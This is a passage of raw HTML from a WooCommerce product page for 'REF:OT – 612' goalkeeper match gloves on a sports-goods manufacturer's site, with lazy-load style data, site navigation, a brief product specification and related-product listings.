.wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-ff8bb3d3-e80f-4331-815e-3892718ad000: url('https:\/\/orbittra.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"ff8bb3d3-e80f-4331-815e-3892718ad000","url":"https:\/\/orbittra.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".default-skin-loading-icon","style":".default-skin-loading-icon{--wpr-bg-51576871-29aa-42f6-bd01-5c44d75a2700: url('https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/loading-white-bg.gif');}","hash":"51576871-29aa-42f6-bd01-5c44d75a2700","url":"https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/loading-white-bg.gif"},{"selector":"#infscr-loading","style":"#infscr-loading{--wpr-bg-b43ec84b-05af-4b00-9044-229058458dc7: url('https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/loading-white-bg.gif');}","hash":"b43ec84b-05af-4b00-9044-229058458dc7","url":"https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/loading-white-bg.gif"},{"selector":".post.quote .post-content .quote-inner .icon","style":".post.quote .post-content .quote-inner .icon{--wpr-bg-0b8f4692-233d-46fe-9ca3-8bd2f3f6585b: url('https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/quote.png');}","hash":"0b8f4692-233d-46fe-9ca3-8bd2f3f6585b","url":"https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/quote.png"},{"selector":".post.link .post-content .link-inner .icon","style":".post.link .post-content .link-inner .icon{--wpr-bg-57f054a5-5966-46bb-9bd0-30adb1d7081f: url('https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/link.png');}","hash":"57f054a5-5966-46bb-9bd0-30adb1d7081f","url":"https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/link.png"},{"selector":".post.format-status .post-content .status-inner .icon","style":".post.format-status .post-content .status-inner .icon{--wpr-bg-b0fac717-1a90-496d-9cf5-c90cc9c55657: url('https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/status.png');}","hash":"b0fac717-1a90-496d-9cf5-c90cc9c55657","url":"https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/status.png"},{"selector":"body .post.quote .post-content .quote-inner .icon","style":"body .post.quote .post-content .quote-inner .icon{--wpr-bg-a26b0a80-b39f-4687-b949-b6fd552a0df6: url('https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/quote-2x.png');}","hash":"a26b0a80-b39f-4687-b949-b6fd552a0df6","url":"https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/quote-2x.png"},{"selector":"body .post.link .post-content .link-inner .icon","style":"body .post.link .post-content .link-inner .icon{--wpr-bg-dbe11650-e56d-45f4-aa68-886fc25e2ab7: url('https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/link-2x.png');}","hash":"dbe11650-e56d-45f4-aa68-886fc25e2ab7","url":"https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/link-2x.png"},{"selector":"#pagination .next a,#pagination .next.inactive,#pagination .page-numbers.next,.woocommerce nav.woocommerce-pagination ul li .page-numbers.next","style":"#pagination .next a,#pagination .next.inactive,#pagination .page-numbers.next,.woocommerce nav.woocommerce-pagination ul li .page-numbers.next{--wpr-bg-cdfa28f6-448d-4c5d-ac69-61e33b6fb452: url('https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/portfolio-arrows.png');}","hash":"cdfa28f6-448d-4c5d-ac69-61e33b6fb452","url":"https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/portfolio-arrows.png"},{"selector":"#pagination .next a,#pagination .next.inactive,#pagination .page-numbers.next,.woocommerce nav.woocommerce-pagination ul li .page-numbers.next","style":"#pagination .next a,#pagination .next.inactive,#pagination .page-numbers.next,.woocommerce nav.woocommerce-pagination ul li .page-numbers.next{--wpr-bg-b965e77d-f4e1-4af6-9e92-997ee12b5a70: url('https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/portfolio-arrows-2x.png');}","hash":"b965e77d-f4e1-4af6-9e92-997ee12b5a70","url":"https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/portfolio-arrows-2x.png"},{"selector":"#pagination .prev a,#pagination .prev.inactive,#pagination .page-numbers.prev,.woocommerce nav.woocommerce-pagination ul li .page-numbers.prev","style":"#pagination .prev a,#pagination .prev.inactive,#pagination .page-numbers.prev,.woocommerce nav.woocommerce-pagination ul li .page-numbers.prev{--wpr-bg-1df4e71f-a5f0-4371-b6bb-bc49cf488c8f: url('https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/portfolio-arrows.png');}","hash":"1df4e71f-a5f0-4371-b6bb-bc49cf488c8f","url":"https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/portfolio-arrows.png"},{"selector":"#pagination .prev a,#pagination .prev.inactive,#pagination .page-numbers.prev,.woocommerce nav.woocommerce-pagination ul li .page-numbers.prev","style":"#pagination .prev a,#pagination .prev.inactive,#pagination .page-numbers.prev,.woocommerce nav.woocommerce-pagination ul li .page-numbers.prev{--wpr-bg-9631a453-3090-4f00-8644-84630d1ea56c: url('https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/portfolio-arrows-2x.png');}","hash":"9631a453-3090-4f00-8644-84630d1ea56c","url":"https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/portfolio-arrows-2x.png"},{"selector":"body:not(.material) .comment-list .children","style":"body:not(.material) .comment-list .children{--wpr-bg-18c0fe4a-462b-4fda-a77e-19f2c48a8d61: url('https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/comment-children-line.jpg');}","hash":"18c0fe4a-462b-4fda-a77e-19f2c48a8d61","url":"https:\/\/orbittra.com\/wp-content\/themes\/salient\/img\/icons\/comment-children-line.jpg"},{"selector":".about-layer","style":".about-layer:before{--wpr-bg-dd914c52-cd8c-4e4f-b195-dc7ed996cb36: url('https:\/\/orbittra.com\/wp-content\/themes\/salient-child\/images\/about-layer.png');}","hash":"dd914c52-cd8c-4e4f-b195-dc7ed996cb36","url":"https:\/\/orbittra.com\/wp-content\/themes\/salient-child\/images\/about-layer.png"},{"selector":"#footer-outer","style":"#footer-outer:before{--wpr-bg-c449a667-ef21-4b7e-8b5d-e0718bae7ebc: url('https:\/\/orbittra.com\/wp-content\/themes\/salient-child\/images\/footer-layer.png');}","hash":"c449a667-ef21-4b7e-8b5d-e0718bae7ebc","url":"https:\/\/orbittra.com\/wp-content\/themes\/salient-child\/images\/footer-layer.png"}]; const rocket_excluded_pairs = [];</script></head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-1225 wp-theme-salient wp-child-theme-salient-child theme-salient woocommerce woocommerce-page woocommerce-no-js material wpb-js-composer js-comp-ver-6.6.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#000000" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="11" data-using-secondary="0" data-using-logo="1" data-logo-height="51" data-m-logo-height="40" data-padding="20" data-full-width="false" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://orbittra.com/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://orbittra.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="true" >
					<img class="stnd skip-lazy default-logo dark-version" width="226" height="51" alt="Orbit Group" src="https://orbittra.com/wp-content/uploads/2021/11/Orbit-Design-2-R3-B_03.png" srcset="https://orbittra.com/wp-content/uploads/2021/11/Orbit-Design-2-R3-B_03.png 1x, https://orbittra.com/wp-content/uploads/2021/11/Orbit-Design-2-R3-B_03.png 2x" /><img class="mobile-only-logo skip-lazy" alt="Orbit Group" width="226" height="51" src="https://orbittra.com/wp-content/uploads/2021/11/Orbit-Design-2-R3-B_03.png" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
																		<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-18"><a href="https://orbittra.com/"><span class="menu-title-text">HOME</span></a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home nectar-regular-menu-item menu-item-1064"><a href="https://orbittra.com/#about-us"><span class="menu-title-text">ABOUT US</span></a></li>
<li id="menu-item-1067" class="menu-vertical-line menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children nectar-regular-menu-item menu-item-1067"><a href="https://orbittra.com/#our-products"><span class="menu-title-text">OUR PRODUCTS</span></a>
<ul class="sub-menu">
	<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-1123"><a href="https://orbittra.com/product-category/foot-balls/"><span class="menu-title-text">Football</span></a></li>
	<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-1125"><a href="https://orbittra.com/product-category/rugby/"><span class="menu-title-text">Rugby</span></a></li>
	<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-1122"><a href="https://orbittra.com/product-category/basket-series/"><span class="menu-title-text">Basket Series</span></a></li>
	<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-1121"><a href="https://orbittra.com/product-category/accessories/"><span class="menu-title-text">Accessories</span></a></li>
	<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent nectar-regular-menu-item menu-item-1124"><a href="https://orbittra.com/product-category/gk-gloves/"><span class="menu-title-text">Gk Gloves</span></a></li>
	<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent nectar-regular-menu-item menu-item-1126"><a href="https://orbittra.com/product-category/sports-wear/"><span class="menu-title-text">Sports wear</span></a></li>
</ul>
</li>
<li id="menu-item-1071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home nectar-regular-menu-item menu-item-1071"><a href="https://orbittra.com/#our-setup"><span class="menu-title-text">OUR SETUP</span></a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home nectar-regular-menu-item menu-item-1073"><a href="https://orbittra.com/#contact-us"><span class="menu-title-text">CONTACT US</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">

	<div class="container-wrap" data-midnight="dark"><div class="container main-content"><div class="row"><nav class="woocommerce-breadcrumb" itemprop="breadcrumb"><span><a href="https://orbittra.com">Home</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://orbittra.com/product-category/gk-gloves/">Gk Gloves</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://orbittra.com/product-category/gk-gloves/training-gloves/">Match Gloves</a></span> <i class="fa fa-angle-right"></i> <span>REF:OT &#8211; 612</span></nav>
					
			<div class="woocommerce-notices-wrapper"></div>
	<div itemscope data-project-style="material" data-gallery-variant="default" data-n-lazy="off" data-hide-product-sku="false" data-gallery-style="default" data-tab-pos="fullwidth" id="product-1225" class="product type-product post-1225 status-publish first instock product_cat-all-products product_cat-gk-gloves product_cat-training-gloves product_cat-sports-wear has-post-thumbnail shipping-taxable product-type-simple">

	<div class="nectar-prod-wrap"><div class='span_5 col single-product-main-image'>
	<div class="images">

			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 default-woo-gallery images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
			<figure class="woocommerce-product-gallery__wrapper">
				<div data-thumb="https://orbittra.com/wp-content/uploads/2023/04/DSC00858-140x140.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://orbittra.com/wp-content/uploads/2023/04/DSC00858.jpg"><img width="413" height="398" src="https://orbittra.com/wp-content/uploads/2023/04/DSC00858.jpg" class="wp-post-image" alt="" title="DSC00858" data-caption="" data-src="https://orbittra.com/wp-content/uploads/2023/04/DSC00858.jpg" data-large_image="https://orbittra.com/wp-content/uploads/2023/04/DSC00858.jpg" data-large_image_width="413" data-large_image_height="398" decoding="async" fetchpriority="high" srcset="https://orbittra.com/wp-content/uploads/2023/04/DSC00858.jpg 413w, https://orbittra.com/wp-content/uploads/2023/04/DSC00858-300x289.jpg 300w" sizes="(max-width: 413px) 100vw, 413px" /></a></div>			</figure>
		</div>


		
	 </div><!--images-->

 </div>
	<div class="summary entry-summary">

		<h1 class="product_title entry-title nectar-inherit-default">REF:OT &#8211; 612</h1><p class="price nectar-inherit-default"></p>
<div class="woocommerce-product-details__short-description">
	<h3>EDGE:</h3>
<p>Match Gloves</p>
<p>COSMETIC: Latex Print &amp; Embossed Panel</p>
<p>Wrist: Elastic</p>
<p>Strap: Latex Print &amp; Embossed Panel.</p>
<p>HC-HYBRID CUT</p>
<p>AVAILABLE SIZE: 3/4/5/6/7/8/9/10/11/12</p>
<p>COLOR: RED/YELLOW/GREEN/ORANGE</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://orbittra.com/product-category/all-products/" rel="tag">All Products</a>, <a href="https://orbittra.com/product-category/gk-gloves/" rel="tag">Gk Gloves</a>, <a href="https://orbittra.com/product-category/gk-gloves/training-gloves/" rel="tag">Match Gloves</a>, <a href="https://orbittra.com/product-category/sports-wear/" rel="tag">Sports wear</a></span>
	
	
</div>

	</div><!-- .summary -->

	</div><div class="after-product-summary-clear"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper full-width-tabs" data-tab-style="fullwidth">

		<div class="full-width-content" data-tab-style="fullwidth"> <div class="tab-container container">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>

		</div></div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<h3>EDGE</h3>
<p>HC-HYBRID CUT<br />
The Flat Palm Goalkeeper gloves cut is a classic and still popular cut to<br />
this day, and one of the originals to emerge once the goalkeeper<br />
glove market began to develop. On a flat palm cut you will see that its<br />
stitched gussets are located on the outside vs the inside of cuts</p>
<p>&nbsp;</p>
			</div>
		
			</div>

<div class="clear"></div><div class="span_12 dark"><div class="woocommerce columns-4"><div class="nectar-woo-flickity related-upsell-carousel" data-autorotate="" data-controls="arrows-overlaid"><div class="nectar-woo-carousel-top"></div>
	<section class="related products">

					<h2>Related products</h2>
				
		
  <ul class="products columns-4" data-n-lazy="off" data-rm-m-hover="off" data-n-desktop-columns="default" data-n-desktop-small-columns="default" data-n-tablet-columns="default" data-n-phone-columns="default" data-product-style="material">



			
					
	<li class="material product type-product post-994 status-publish first instock product_cat-all-products product_cat-foot-balls product_cat-indoor-outdoor-series has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-439/" aria-label="REF:OT - 439"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-873715-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-873715-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-873715-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-873715-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-873715-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-873715.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-1-873715-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-1-873715-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-873715-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-873715-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-873715-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-873715-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-873715-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-873715.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-439/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 439</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-439/" data-quantity="1" class="button product_type_simple" data-product_id="994" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 439&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-965 status-publish instock product_cat-all-products product_cat-foot-balls product_cat-match-and-training-series has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-313/" aria-label="REF:OT - 313"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-4374952-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-4374952-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-4374952-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-4374952-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-4374952-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-4374952.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-1-4374952-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-1-4374952-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-4374952-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-4374952-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-4374952-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-4374952-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-4374952-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-4374952.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-313/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 313</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-313/" data-quantity="1" class="button product_type_simple" data-product_id="965" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 313&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-1000 status-publish instock product_cat-all-products product_cat-rugby has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-463/" aria-label="REF:OT - 463"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-2-6045012-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-2-6045012-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-2-6045012-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-2-6045012-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-2-6045012-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-2-6045012.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-2-6045012-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-2-6045012-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-2-6045012-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-2-6045012-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-2-6045012-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-2-6045012-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-2-6045012-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-2-6045012.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-463/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 463</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-463/" data-quantity="1" class="button product_type_simple" data-product_id="1000" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 463&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-927 status-publish last instock product_cat-all-products product_cat-rugby has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-460/" aria-label="REF:OT - 460"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-2-6005648-1-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-2-6005648-1-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-2-6005648-1-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-2-6005648-1-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-2-6005648-1-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-2-6005648-1.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-2-6005648-1-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-2-6005648-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-2-6005648-1-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-2-6005648-1-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-2-6005648-1-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-2-6005648-1-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-2-6005648-1-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-2-6005648-1.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-460/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 460</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-460/" data-quantity="1" class="button product_type_simple" data-product_id="927" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 460&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-986 status-publish first instock product_cat-all-products product_cat-foot-balls product_cat-indoor-outdoor-series has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-434/" aria-label="REF:OT - 434"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-4206206-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-4206206-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-4206206-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-4206206-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-4206206-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-4206206.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-1-4206206-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-1-4206206-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-4206206-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-4206206-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-4206206-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-4206206-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-4206206-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-4206206.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-434/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 434</h2></a>
